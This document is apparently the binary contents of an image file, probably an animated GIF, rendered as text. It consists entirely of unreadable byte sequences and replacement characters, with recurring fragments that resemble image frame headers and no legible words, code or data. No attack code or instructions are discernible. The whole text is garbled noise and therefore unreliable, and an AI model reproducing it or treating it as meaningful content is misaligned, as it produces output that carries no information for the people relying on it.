8�T��i��V�y]D�zwv�T�U��t�n�ʩ�J^5Kp�G{x�����'89]��/Ǫ�u�O�7�	!0��;�Y8����#d����:���JhP�����Ng�X����� jEd����)�R" �Yn������Y}D������ʙ�G,XY�4��"�4@�� K�$Goʯ�?zT��-�7��ł�  ��[�VY��	�ꐀ�?pq��V�`�U
jAg�U<h
 �$�#K�g��襛D�����c�(������7n:k��2���	8��%�HF{��%7Ŵ�#HR�%+Uk�4��N���d{��.;�#�'�;ZП�U�v]�e�v�+���5���*��,ȴ��k�9;#��J��p��{����)I�6+�0�HO幄� o ��uj@�p�:yB�Ht/?# ���y��iݨ�@��c��@ 9p�T��{�h��rTR�9ϪVׅ�p&uy���HL�������~�{�iuj��`�� 9�H����f���ݻGרvZ��Ҵ�j��[�����f����xgDF�@x�{��& A�
!D% �X���8�"/�L/�HC�^[�cP���C��(s4K��N�JqTRGW>j���GI�:dL�%'�w�*^i��AgdFUç�f�.M�N!�X@�y08A�k�"C ���g�H����ԩP��[Y���t;Ap\̟?�[c{T���F��At���  ��P��X�*Yrlt6?��tj��zEǠ	J�Q\�q����Ha���?� :@���i�&%i���,�5l���c0 ���C5n�ܭ0�I��ʊ �R��u����X��mF�j���:/�QlW� i��D�VgLY�{j��Du��l�T,.@�R��xې�t�\F��伕=RH�m��>�J�J���$�/@��Lτut����7��w��[X��̱P��P��H��wY���ƳsD�`�C�}�T[iΊ@= �ӇM��P9�/�aP�j@�LVR/�������L���>ଽ�t��D@P�Ƣ���|��W,�
a�s:%���j�����I�P�
�Ղ����J���[ g`q@H� ���Z��� �̜@�#ׂ�ӣ�P���{nB��Gİ�@�{�H�%MM�Ըl�/ �Q��z� �	��@��d�_܅., �,8ܠ-����bڊ�Ӽe�}�ڲ���G"��蔌Ɉ��y��I˱T�8mt=ׂ�ա�t�#0A{7h6���+��M�f�C	0n<ʿ�aЪ��`����m�Ē���(V�mS)؊�ۊ�" n��Ma��,F���tȿ$L�ռ^,���ٝ�$����X~��"�A�5�8u6d��U7Z������G7�G�P�[���	 �h��:�L� ��Κ�.�ϋ������-�}~ �A~�.����``[�t�����$�R>jz�u���iP�`�}ՐT`ŻmF`���4|�7N"`͡����^���^5�\�?q�5�M
��}��on��M�fdHv�%�K�|���|F�_��D�֨+"��4�X�5�Vڀc�=��Q=� S��iH4I�57�6tm�%�Hf腫�u�S�JbE#+Q�����J��ӵ��Ⱦ[�>P�}�$�	�����4Z��N�\��VH#�֤"�~4�U���־=�gz�DK��HG$ ���'�L E�5�>�˚�jx�]�g�&��>Ó��c@ _���`K{?[k)9��c2N��"0�,��&�^G���e�&��h�XτP\���[2`T�zjx�& T��AOC%� = y��_n͚�s �����I��d��ϔփk�/�J�[�N�J<��jP�
5G`�g��4��нw# �_�:����)�qd�U�� ;��G�[B���δj�T�W�U~ڋE^ �ӧ�Pmݩ�M�q�����(��7�U�O�E �R��9�Pt����t�L<%G(��N���GT@���w�*q�F�DD44"TT#h"	R�4h$B::�'2'9�9'.�.��'B��>>�o�#ZZƠ@@�	��������ӆ��$�"��'	�R""�����929:92�P������A�"� �Hx��ŋ�-��ѹ?^1����?"����S2��A�(D*����f
*$��H5&�ӧo@�
�F����l ׬\�HA	j%�x�9���OC9�U�@h���N���CcJ,�`GX��C�J� 	&zH�Ѭ�ɠ��%�����@��sU��G'�?D8�*�m�˚H�A�HS����@��d��&�xf"(/[��) C%�H �lO?�A���4GI������+n �ȡ�Ä��d��+����I$aQT�!:�=Č`a1M��a;��| bD_Ha�e(��r�m�(h|�CAi���@p� I �j<���	4D���c�!d�PZD� ��~)V�	�m��Х!�	&��Jq��A���a�4�8�]SN~��B�}	�������wYd�� EA��GX����H��T�	J��o�H ������4	��� 7�Q��~�(*�3-H�k�*Hd��J� <P���� #��D ~�
��fg�d�4���� ��V�f��,!���]T�'4;�E��h����@�MX�%�

�	h�B��B��g
ˮH4���S`@����]<e!�EJ`�q����(T,M�`��J�rD�~��-O�@�֨,��(���Q�FM�0�Ϩ�D�}T�V,c�OW�#�[��x��PVe�V`�.��&d�Eu(�.(xx[���d�E-��T K�X�D��3Fu�Q)�@P �n�)!w�Sn9�1�	2H`��4!��QU$
�T%���D��VyE;}7;�>��DV<�G8�e;e<(^(��Ұ����/��P��EG(!~��/���e`en}w{����j8X���7i/
@���PP�0 �� ���u�[5Z���Lozt!�1��幥SPhv �����HA�/X!yp�aO�7���n3�����.�d���w����C�pCx*vר���ת���0Q��T$Ѕ?p���|8Ċ`�A����0�9�e5P\!4᪪�'q�FUs/�Hw����?`�dt���d�F��Ar�S� �AD1pe$���a�>��i����na��ܧDj$�\��Z)�W2i8�����)�w�#g���K.1L`����g*�I�L�+a�L�Pc���d2i�M��c�/:Ρ H�6���
Ǫ�n�MR%�Y�Ә�g�R����:%*QC̳����p�:�*rPi���[b��P�� �`�}�	�2|�(��Io|�{0�Hf�3����IE�ϊv��
p[&�
�a��ʘ*va�X�+2�Ez ;e   !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ��5~�T��˔2��f|5�X�'J�Hh!�T�J~�B�iXH���(�}�=�i��T�jk��2�� �i疅���A�	���ziJc�q$�K�m�k�e^㫰�@kT;�ʪ����=&覷�~K�;�� )�*R�"DfH��l)��9.����f�볃4 ����n��,-/|F	x�N�;%����;���VP-�|��f3�(��b�c�+;�ǭ�f,�c�3��6 ��P��;#��/cp�2��q�b�4�k/�V�s�<�3�@+�0!�z�.�� L��B�p)_��J��� Ib��9�s�z���DpCp�,��I��1�#w���F���Ǝ��8H��l��氥�&H���]��E�m���c�57���.��f^��֖Lѓ�'�}n�-�(�<4?K�㡺P�mt D�.���;t���,��c.�٭I+�� ۣ|4OFA��G|��������X@�E��A! ��?֮��w�k[V���-`� Ї>d��D	�0x `9B���� � Pce��N$�Cva@�F� `� "��  �ГpÄ&�'�6���V���x��(�a0Q4
>��K	׸i0 � D,��< ��8�റ$|���ah�#Y�g	���h�^��� �l!xl����`����}�A��Y��#�����;�!���踟- q]\dɷ�ʵ|��^(v��O����b��4�D���������C%	Gɀ�� P ,�H vd��-� 
��8<��eF�8ep(&)�E(�B��C7�AX`���@7���8�O݌&�в>����x��t�&����D���p�Ig
�~|8�L��D �B��f^��M�!.p�	0@s����%pf�_N�de���ѕT,��Xi?��?0 ����(B
B�	�J�� pm-���uԁ�%�)�DB�!5YI�r�y�1	�E�"PSBX;9G�X`�=+J�AB� �pՁ<p�_�НwE[^�6�_ ��`����%�����D%Q��v��-%ۇ�
�F����`�0!q��[���R�Ё�W�ǝ�]�Z�/�6���V#}cqAP
����IC�����p�4��R��阢 8ୣ%	�`��a��\�/�;��¯���A%�A p0� ��r���.���m�& �$�Ԉ5�*���@ ���(`�S`@�'* 	����(�{^O0��|�`��_�*`�����E����"A�0b�~���#c�b�<��1�&�~h�  �.L�(�[,�G�3`�v� _���>0`�d�ė�L /r��|�6���0�P�d��?$Xq�3�I�j m���d�ɠx2+5�R��͟�A���J��+��H!�P�ƙd�03v��X�s������VX쮑�PkBh�|�&�!^;
~ ���W;h�	䴛,!6K� ;���Ao"�)���؁�Im�lg��D��h�z�>�:�pn>��\��pm�.`����T��A�W�`8+b��q�^���(�p�|lD v@�X;'`�ҕN��WWB8A  -4A����,�(t��d�a)��xw5�Ax�T- Ӏ2q���� ����Z����	��3����6	���AL�'��J�UA�]��P /�~~��3���4�#�`&��|�9������K�Ν� �g��+< �v@r��A~�N��rp�;@#��г��B�a�\���a�?x����!�<:)����{�@�H��w�|��H��֒"e�G6��־�5�s�D���c'�7uUG ��@��Z�c ���W}`�py^p����3R�vPLd?�W\��Dd�^�v?�w1�Y�p��l��T��@��F' H'��GN�B��g|�x� 㳀��Q�G`f`� � �� �m�8�� !�Ad�Ad0��A�l9�<��J�%M�ӂ0t��U{��{�&T?���t�Rg�ȇ��c-�3]�0ЄP�I���X�����O�Fo&s��D�$P37��a�?�5wm8#���[z�wT
wb2���W]����8�	H(͇n	�y�W}�HX�T��q��A�dJs$G�G���@d'l��z���w�����b�8�4��;� FGj'���U]��c�'�Hu��f��C9mv��XPu�ԐAG�5J�����*��_�F�X�m����E����Bm�8�V�f�@�x���Z �c`(E�g��R��uX������U��i
P?�#s�sz ��� �\�P2Y��f����{��o&Z�����Xp��0>�M�		c����HX�<���$\L��w�V�/�P����R[�8�Xm�t�8|�����T�c+ُ-�8X	M�|�gnYp���L�P���i<ehᘔ�bP�0O	��b��R �*Ewt��w�.08&�	�%��C��w����̨�z�U�X��ni�$z�U��`P��ˣ*�x[�h~�I{I��ȘIW������fu]�E�2)�"%3�]�?���w�)�I��mI_҈X�N�a�uI�\1�i|!�I��i�|�+�{���(���Л��>k�y�B���g�FNH0�S�I��`� ���eG�xc���6:mS��(�qxzb�t�ՕI�`)�VC�s7��~��42��[�������<�R���^����GMr�7�n���V�48@����臈����&��(�c�2�.�f�K�i /�u�I��e���X �^�Y#�Lİ<�U.���u���H�TI�ȧ~��!��)v�d0�R=#�ZPk�4����O�R�A���`?J�yPօA0s�C(�Tz�3_3䂐p�v���.�0��И�p�m�}�Sa ��� 꺥mh`�*��Y$�&�i�I�Q���J�����p�	��XV�1:C�*�ưZ
�ã}����{S'��z����z:�ti N�)
��dt
����g�(�[1x�~ k QI�ְ�*���g3�R2[4��V�������ً�%q�����Z��K�OY�<�5��鲿��D��	6>�kȇK=�Txn�Zp����?�jR礆P��� �PR��Kc�k�(�u�ؒ;m���Z�y�PO	sm��t�{]�7����E��X@���Me_`K�����N��/��Z�pn�PF�pI����M�{�z���`�T�	�vkk����tZwp�=�����
;
_�0�EA��j���(�k�	�U��(��x���/f˻��K%�₌˛^cF!U���Fj���|������Y���WjS���	������E�5���<K<>K�;zH�K �m��cz轆й;

��h�
�RY�ͻU)�O�2j�p���[�@ ��c$ �B�h �M�	�8�$����.��H���V��4<�.�WL
)uLñ` ,C�ȹd|��	/$�k�H5=�2�+���5�-�y�� G@� `,��f�&�����*,v'�	S۲稺�����~i�F�$�5\3ܰ�|�"�~<�F샄<dw�g��8h��������|c`��	:l���%�F=�c ,ʠ� Ȭf�x��*�082�d�RK
��0tԆ�[:����R���L�}���h@#l���c�0�'6�:H�Tk�d9���rJ�Vi��zm�j)��{5м�{�,�R "P�D�tz�������Ȅ@m"IN�����@���ٜ�C�em�ZjT��\IMa�
�{L�R� 3�СLE��o&��ǐ`c�İ�꘭
�PI�ͧ(���f`�y��ZɢP�+,�:@~,4� 	@���9�`G�I:�06	�G�{jȜ,%�xȗ�"=��T������&
�	�<�2��a]�"�E�ׅ�<������)%�˥�NF��Sg�r�N �ݕ�h����0|�w�\�����m;V�?�~����E�SI�ĸC���f̰�k���:���E'���-���	l
Ne��+ :p��;6����9��m�����İ�
�TP�s˰�킕T]/P]QGw�'�]M��Q�x(-i� ��5���M���c<6g��wք�ۅ �����8���Kn���vb�����t9p|�x�F���+q�Ĭ�N�D)�|լE6�. g�{$l���t� u�]'���p���������c"L�B[����j�u����[p�z.A{u.�p�[ㆠ�%		q����mʂ����X_�����}]' ��,��؃p��Ǯ*uI��L>#�|@��ໄP¡�8g��T���� �&�R_�P��������"^j"�jp�����N� ���0	7汹����н�.h`���r��ܞ��T���N M0�����h��	���v-�Ȼ��R狾���:5��.
��c�{���톰�N�^]�m/���o�W>�t'������8 ���@����t���}�Ѝ�I@��.Z�5�pc ���Bq
/��cծ�h��� Ɗ`��z8�o:�{.�w� �=���~�a>��+/q�x��7��[4��Dqg�Ӟ�j�p���.`%��2��2��"Nق0 =P�����  �w���~�;v�@�F�@}'�l>�� �����]��9�� �b��>EpD�z�M@�0��o��? h�b���_̔~s�r��rg�U���w��m�]]̣_�}h��~Sg�`���!���o�@�"@�O��B����P.D���`js� ��������74��9B�����	���F#Fo''��#�2Z��@��=	4'T22#��4h�:[cD;;�c;��c��ǊDD$44"�""R����"萑��//�������	��	"(�5����(mФBiD�9��WEE��U�x/Bl�=z$��?�EU���A	&��Ԏن�����gN_?=L� 1P-Tb:J�gC�
;Dt���Ċ�d4mP�MN��r� �$ѥ{I�%%]������-\E���<7B�����n�h�1eF�ᰁT�U1b=����c�}$���ĉם���ġ��P�K7S�]sw_�SD��� S&��2�FG�F@J�G�����V���"�Ȋ�I�6m�:?
�T-�J�+�����kהF�V��R_t;���B��qn�8�����1DR9� v"m�`ȃ%$8��Xyu�� �T�C$h$��.>P"�	�3H�M�B*(�@�0�ȟW_9�G 9�B�P�w(-��!�4ՠ"-���$4��B4��.hT����D �����2�)f��9ō'x�Yb8@��(�VS$Rd^�ǆ��ß���'!T��M���g'��r�ur��BcVj��P@@���ç@`D>�&�x�(�"E�*���	��	Qf�Z#���O, � @�Ç�2�q�F�B�O	|�C*	�����_k�63��C;0�G�����O{��Tj����櫯���{���9ȴ����A�T�9�����"�8��}5A��Q���@y(�  (���D�/���ч1�J�D$� �����Sd'2��цP4��VXcO�lQ R���F�f��| ���`���xvt���\�&�3
t��H�	+��b�r����� ���T�$�G} �,�W^9ّX ��^K>����(����@7%@���	R`HI��q�<`�F~T�,�#��ײ�1]��@iwM)dX@6�9���v���2�:�<
0|/���&`|���	.��N$���wT:>S�!������y�m��\���M{˂�=D �ςvS��Al��:8�0��!g��e��0! ��2�A< 2�d\{\��5��P��\?�mA�:��2�R"�B"��4�d�%� C6@����ӕ�KY��H�Mo�������s(�F��5��� }�l��#� M�c%� ?�PbV�����,9��@�c瘽:�q.0�F>5�d�}� � �?�r\<Gb�ȮAV��$�%9���ei�� �LZ{�� ��`�?�lg�h��(��$�����L)����F�[��  �A�As�4�&�����Cq� C=�ճA8A
���9��6����tG8w)�>L��# 9+�N!"�� J��I�D�/(	�e�pV�� i�*I2>��a+���@:�@��7���I�/���
sl9����L����I!
�eɴT{US���8������0�����|)e��� �9�Ҋ�H�4�5,��',�)��Eb5dd�Y%ι6sh.��Bh�� d�	�&���^��Øv�?X6Lʂ�J͆�T��rlS�KE�	В���'3�P�$�w�,HEjWJNny���nuK�}1���u���F�
n�DP +�!���LeD����ѷc�F�u�A0�?I�32p�$ ���.e�����we
8�4�^0�"�&��jČ�0%�9I,�6���Tٻ�Vm���|W�*b��
t�/��u���ҌbPx�6:��FB����1:G*���#�'F-�{W~���00�f�Mwyq�(�t�$#"P肔�p�*�����~q�(`�w]����GD�e�S��?@AT���{�$S�� �]�W <3����k��#������|-Bʕ��$�g{�у����a�s !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5�9R��1���,	g(5�G�M�� !~����@����0��f~&�'�;q�w8�3Ʃ�.�i(��	`�
٣ e�A�y�v)����BD�� �N��Ɗޘ�v��wZ3Ư��*ȯ��),$�������+����D6��&:�Zc� �*,)��`���1ߧO����.0��� �ƫ����0��v{b�����D������K�,����K
����텃Ժ��ٱ"�`�6 ��;b.�@�� �����[�y�r	a�*��Ǣ@J�<+"��@��!���G�Cr��;�j�"�7L(H���
7��-��(c���;K�s!\�u����D� �7�6�k�qpۄ�I٣���'�%z�!||�!]>o���:�E��Ώ p�[K5�V�B�%N�y�#Ip:t�@�M\����ɮ�@H{ ����W�ד�"���|S�?�?�3�܀KO=в/�@��3�1Ǒ�O�H���'���ܮW�#B $@������� �=�a�#� ���5Is� �KB_l��C��F -@R�j@�$(���ׂD��72���C+ @����	Ђպ��� �0�1�1lr�L�EPp�]��  P�r�� vb�+��1>u�~]�"�P��-��� ���
�l4d#�0�1TQj�C����Gm�B ��@\�I9���4���.�*G�K�4��Ri�Jz%��\���~�#%��62s��+��B�@��VCE�qR��b�D��T^��� � �e+�����`?6N����5	�EvV���+D�>���'�A�?P�Z0DE��g:�dلD<���,Tᚠ�l�Gj� ���g!H����t�P$�v*i~b�]��֤B BL{x"D1�9����@	¹���)`�,i	S*
�J�~���/�$�� ��h@ժ� ��� Ԧ;"4A)TW*�*���Zp@-�I�VV��MՀD���	HăЬIC<x)0�C 8����T����գ$� 8f-	@�B�5=k�u:JD`'ZC M�"@S���*��W�+VmJ��� �8��␨����0 ��6LӔ��5�!n�>V`2��S��֜6V���M)�� 9��'	�V����Y=ROk�-�h'
	�n[����f5���@m��� (#L�D�.�uQh���P �N���tg_����о6�/�;�֒ ��u,Nk�!8���,Nvx� �P B�� \H�H��M��~�/r�Z�-�xE� �k��Z��(�.�up�'XM���N�>��=�a@���,�'��}Ej=Ud_��p�P%A[�e��@��Ձ��,c7���df�\�"a�V��6-3(�P�
��?�---��a�g��sĆ�ek��ڻ�=p}?HGk:낃��6`�5!���?x� P�� ���h�� ��	!Q����}� e����Ʃ��]E��3�e�
f>��	�B� �(�I ��/���{�5+
	m;|� ��\v�L��.�?�+�����.@��G��2LZ���P 0hZ�I��=pMs�\�vD�Z�l;��-�8L�L6�
��/��-�Cz���&c��S;D��Lm^D����,$!	0�������B������I��c�  쀑;���퀟����J]�2������ƻ� %AD� ��̶��Zg(P{"���>Z�K]]��p��χ|mo�]w� �0@��B�m=v�äY^�P�|��@��N�A��]��L��zA�]G�բm`3P��=���b�#8�2�v J$�e*���p��n��c>��u }�fo�<�R:�}��j�Gc�=(�H�r{��T��]��qR� @F`�@��@~2<�=�c.�u��r�y���}3wvm�`��x�|�5��s� �wwTd-ϲ ڦt�����^�|2���0��5FV0�8xp�Gp��� �z�y G}�Q�xd
~�C��}�dX��lHHn#�txL��n��� cM ���0[�'&8M fd$ �(Hb�f�} u`v/8Vp��v4)�Ԁ�~HtF�>}�w�t[���K0c����SM�'�XF'gH�WJ4�%2  G���8u ��s�C*2)<W
1�6�WG�mx8z�82� }(��B�b��O�HF2�|GgL<ڔw��}�������D�I���ȉl`�o�C�
�;��G �(�G�H�Z�(��8Z�5s>��3[$�E���_���s�N� 5�ٌe� �WE	
�2>׸��u6C[�=恚d؀dE|�J��"����Hr-���(H�g�R��fg`0td.i ����.׸d��;�r3�B@F�_d����O�xϒ"�F�����_�$�tg@�J hgG� cc8���Ж�����y�
3�v�m���.ē
�x~�\�� �5��8e�遉����Q�Hp �BB*EGfY
%E<�m����E��3:�*"D��P� ����N�4�B2��e��IN�k����``	&H�rq:�R�C��R6��aBXNq*�=�a�!De����-N��*�Z�������ԎB�O� ZP ��}�X~c�6ͣ}HX��G��4-�П��D�<�.�.i���4`�D����I)S!'���'�3�H)9�(	sr�G�	��d-%qm<��G�j������c���`K�5`4�]��e��O�&K!i�[�JD�(É��5-�B_����SH8cv'D��"(��:Tm	<Dd`�U�{`j[b�e�F��e�)�Eц�����"n'q�.��z��Uؓ�{��Rښ�@��H<n�.�DF'�{�%`�f[c
�� K��F7M?�G06��Cofi5�.��B:CH5�.��R!������d�ԓ$C2-�X'��X�S�7��7SI� � >Z���C�Q >�1^Ԥ���vr&8�b��(�RJn�8�ؔ�
H��wb4 �q����I�k�5Y8>d.����
1�@6H*_�� ]�,K{��@-5�j�I��t��(��*>�P��Qj`U�J[K�g���9�d��VɊF��0>ЍC�@�s���J��%q7�R�(�ZZT>��n$WT5��4�/֠]� 2�I�ٮ��>k#6|۷��1ѳzW���>,ɟ~����x��3
��DИm�BY�ԨIɑpQ��6�
,5c�g3��3��KPg�3Z���и�~���>�P�TU� �ն5�۠�@���m�;4�\��#�D�K|ˣ;�?W�W��h� 跔���4Kn����䖼 ��_���kU�e G'@�,9[���q�G�9+|��c��T��v-�`X���	V�8�2qg�'P'6�+��Q�u3ő��@oRB#�{� ��F�h�12k�p��D OU���
��*,<��(
�k��X4@�-�k�e�q�?�_����*u�Hn��M��'/�zI�D� B0���ܫ�mI�rDB�
	u㪾�໶�b�G�	,|*L 6Fodc����ʄ\WLF4�}��[�ë��� �Oe�-54$�P�	�UB�Q4��m�Qw��h`�`��?Wn��'�>�ݕO��_Z ��C|l��լ�#�5-֚ԙ�����:
  ^U��t���b�̎�k�˳��k����:eB`����f���/��]ëv*��j�cܑ�KT.%B��ԪD#�V��$�wS�YǬ
:�Rw�',��L�_s���f����3�@���i��g0p�4E���̅ %��o�xM�I]�ݵ����c�Ө�n��~Bp`��U|�EW��8|#f�@���`T�xV�j�3p��Od,Ԇ0��t�|�.�* ]fK^jІP̊6cl��E[-������F`�|M�},e���;�T�m�y�.��Մ�n�v��p�)D�C��0`�i��jM��Om�O�kČ�Tc�/�]oP BpW�`��4���Fm*��������{*9��[-U�ԃ�IT�� q�Ó�#�M�2*xr̨�����<�� �UPU6�/PF��dUS��s�ږ��vS�z�<D��]S��Oƫ~��#�NK
V�t\ꥋ�Ǵ�N������D�=��qڵ/�F}>p�-�' |�`к��$w���6l ܾ��и�"ǿ2� �:��7����q���̈́�݂`�.U��h��6�q� G�~B� 0���D�{�2�Z9��.�=��0���h؏f�:}�-�.xD�tC>��� �0 XFQ�X�U~T�O���8��Xu�e�L-�jNl�MN�sM���cs���-�t{Y�J�H>
	0 ��X�� �]�K��h��#&��l[��Լ�=����է��^Ʈ#-˝��t��IU�tk��4��~�)Q%�m��m.WK>� .��]f�Km^���;mE9��mC���m����cc> =5��@�~�eb$���jP�bZ��U۝ �>��mS�`�� FpF0�RWu��׊�#pb��}Lҿ�ܭ��X����"-sH�G�_ҕ�W���PH�;�У��?hP[+�����#/�d�����$����^��`�+ #�.t*��<����?�_�LU�h��OKU$��R����p-���U��Z/ۉȒ̛U__�}lC�� fO[]h� �.�	�}b�p-�r�M%kmEUWOuY�0�<�~Į��U�7�D���ε���T��\��@��/�-넾�<�sY��iWTcJ���nE��Ͼ���X��n�������e]�>���X謮�k��DE "@��2##L771�1d���d�7�����c�c��D9:4��4��$$:B9'�'��j��h�h��hh��>�L��#�"4$�q����쑢��.:�������t���^���(|D�X�d9��b�Z�j' l��
�ABǅv(S�|7��r�c�
��?P�GC�?4$Ty�U���'t\�G!(�\�V5�$Rƍd,xD�ɣ�"���G�ٳ���#�(�W4���"�������1�Q�����H� "�p!s��|�x�P����x��m��hC�VK�� .f�0�2<Аrw��?��"�!o Bov�����d2��/R-���"��� jEX����8ao�y�BP���g�\�"14���y��)�	�~�Ihq*�%�R��`�t�I�@ [�]w��x�e�{��� "|�ѰA-��_~$�Q@� ���'�@@�)$ah��W��p����(���j ��É	� "^��.P	� �]�8 ��x�)�='$�@�Vn�h	�OX	� h@�1�	������U����Vxa#��4P��;B@b��Ӄ�i��l�jJ��#@�����'ŭ�Ͳ�@�ͣDXP@!�#8��i$�	l�ٹ ;���'�f��А $��k��fL-90���X��q,��.�H@��wRh�cD�	�<jkp�@���1+���a��Z��ӊi(�@I<�^1G��D���;~��F�HG����I�׌c :y��<G<�� �-d�AXt�H�DjJ��G<��'47�ă��2&�lR�إi��Y��
<�0�#Y��I?���&$/W@�h:`K|�'��;6�P�Q�lo��v�N���%}<bqԸw��`X[0��^�r$�/�'Mxч:��6�&�s���>��K�m��sj��!�	�:b��PJ`@u�1	���	d�E:Gc���J����#�<�>ƍ�~���R?�H��#�� p�?d %�B� Q�(�����ƀ)�D0��ߵ��'	 �����dN%u����.y�������M��Nx�p�$�i��Ї�#)�
E&�����a�px� M/�O*��ІA��
�P#�|I0�pIMu��ನ�+b�`(@:��4� }�B�	B>z�����,�3� %��M�J62����� <��4$2`� ���ѱB�D?�Q����&y�v��H����CbBE����:��F.�aiII�AϜ�pj��Tg^���w�$����K��e,L)3%��A3� ��)�Ba /X!	u;�J���"�!����� �4�/W�#(���չ$ӄg&���v� �B�y�*$A�A��01e,�m�6|���	��l0�(;
Z�?��H�N��g���8*'@1���Rz�z�C�P5`4�)�	0�8��<��(`�Xij隊��K�ojdj� ƒP�U0��\]�*���*�+���P,�a������R��ǅc͓y?��WTcƎ�+Sl�WT5�V�µ�r�k^�ZW���%l�A��&p����C?�T����z�*qK���#�7B+ɢ(���խ�+q��#�F���+���l�3
^�&?�P()��}�cZE���{A�zV��+ !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0T �}x��f|5�X�'J�i���Azh�� 1�q|N砥@�g�v2�e!<N�`����i/c����z�m��j���2�`�	�xoR
��z��f��R�ͯ<;ٖ�������i|P����İ�u�,pù�m�g���:�����
��\ [殖Y���k,�X�Ȫ���$(;�� �v��[���L����l��
L��(���'W� y�2!P�
*�Ψ�K
�$��<�H�N)`A.��A��t��� <ԤD�
�(/���\3]� xH �'���ET��/D�	:X�rAd�u�q��4�'���H �#�ڀc��)dm��Kg @�
�
 �@��+��z��,�R��Z'�y�L@F�[ |� ��r�D����)���B���\��4_�����m)� ��(��̣����� �3A�O�� &0����,SL��}X�� �[�<$��D ���1@i�D�>�1�J�\5��; �-d D���t�_JP7
ԙp�����j�=�)-M;`&���i�.�������k/��D���H4�'�W��1�}M{!�д������F�S4�]�"�(�6&�PIL�!�DE ���{�����mk5� 36!���!�	���0 5��,jL�{��8��r
�`0�>�l����MJR��U��o��� 1~��E�	H �� �&��4*�ak|h ��p�L�0rs�&Oq�A4�a;�5W:S�a K^��� ��G^Rv��.s�?\�� rP�?D�\��
�HW~�δʘ�J$^o�[��z��)�b���~��?Ѝ{
�� <�
������T���>%p2�Y��%ۄ4M���y4�eJ����q��HOLǄ8\�'(F�Q(nl��Hx7@Szb���� Ȑ@ ��P��C �
�$HZl7C>~��D&�-8@:��6�(�4 �(1�6�sd)0Fz22�i��v
jnU^ ���������c$G�1�*$�J������ " �]��S!1R&@iL�$g9��k�DW�Z�7m�6_� �@ F�0�����h�`�ڿ�B���*�2��հ ��f���*�^�#*LvSR�h.��N�X���@�iI�ݡz�F5�`@.�-XL���H�9YZZP��C��p4򓄏%D|��iP�3�M�a������nu=A��� �HG�&�A����?@�埄��OM��t�@&�˰�  Nb7��xՉ�\Z������0�.��fOPt.����cQ���\���.���0%>U��Ky�	��X��C0 "�*VC��H���՚�V�V�������l݋BB�C��ZF���Qh��#0������Z>�! �%�Xч�sM,!h��*>�x"�X ��S�6��.�	aѡ�!9�CA�?l!�p� �|XA���w�"��D��.����s� �n3ò�&,��	d����@��e2)3�3K*�)� �'Ё7 �R����!AlAPc�����A`ނ0��-��|�� �%���s����H�a�3����a�=�k�ߗ�����c�>~��������큸��F����wz��0��`!�L�7>�8�� L�����q�����kK!P	L��؂ׅ�14�����O��������=WG���{��$<��GX� ���ӽ뙗�Uo:��vQ7�.*�?ܵZ�(�s� 4�`�Y `m������ VT��t���� օ&܁�������پ�?���T�9
P�>@Es�>�K�P� C]t�ZW:�Gv�00���]@$�BnA5n��HF�o��o�'U�0��w�f� $s��Wk!48T1�c9��;p@C��W��]\	��y��j�ǁ����`c��m�fGs�a��P ``��W��X�	��::&t��e;�sPJS>�Z��{��U�0R� x0�g���2z�6z%]ѥ��V�� _TF��Z�#�e ��k��P��X�X���c���%���M��?���O4I|� }UCG5Pn��U�cnc 0�{2g@s��_"gc�`c:�v�%-B��B�0��y�c�1��oH�����w�F�5����	?t|�7 SfU7P��O���"�l��yDpo�DF�@ cgm��f5]+�-G ��� BϘT�0�xs o;���w,9I0{��\�8����x��PIz3'�=k� ��q�b<
)b�֐;P��}�B��� Y)�������P�8�Xǔ��`��m kG��,����`G����8��԰2�� C�w��WF	i R(*��y9vR�\���r�`~�x:��.��N~�x J5Ws?f��H��X�Cf �;8�9`� �(7���-I�P����9��y
9��5~`�.@[g)��; s��?4��(-Gs ��E��n�nH�W� (C�;m����X@��	~-��-����P�L�y}� ������֍ng�' @ 4�� ���7ը�9�:H� qX_��p�G��x���~P�KEGy�B��)D�� ��U�(�兄��X9���,iÔ	�y�(s)�)*Z�J�R�HCnhQ@�8OS�u�����~�6'*��B��'3D�f�b��&n�(XZ@�m�Z�U� j
�# �k
